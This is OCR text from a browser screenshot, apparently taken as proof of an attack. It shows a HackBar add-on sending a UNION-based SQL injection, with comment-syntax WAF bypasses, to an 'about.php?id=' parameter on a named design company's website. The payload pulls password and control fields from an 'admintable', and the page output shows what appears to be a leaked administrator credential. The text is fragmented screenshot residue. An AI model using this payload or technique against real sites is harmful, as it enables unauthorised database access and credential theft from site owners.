 Cyberfox File Edit View History Bookmarks Tools Help
Galileo Associates Problem loading page Captcha || EDIT DESIGNS ||
https://www.editdesign.in/about.php?id=2 /*!50000Union*/ Select 1,/*!50000concat*/(pwd,0x3d3d,control),3,4,5,6,7,8 /* Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://www.editdesign.in/about.php
Split URL ?id=2 /*!50000Union*/ Select 1,/*!50000concat*/(pwd,0x3d3d,control),3,4,5,6,7,8 /*!50000from*/ admintable
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
If you want a new visual identity one stop solution it'd be a pleasure to talk.
About Us
[email protected]@123==admin
3 Mr. Narendra Ballar
Type here to search 84°F Haze 10:30 PM
8/8/2021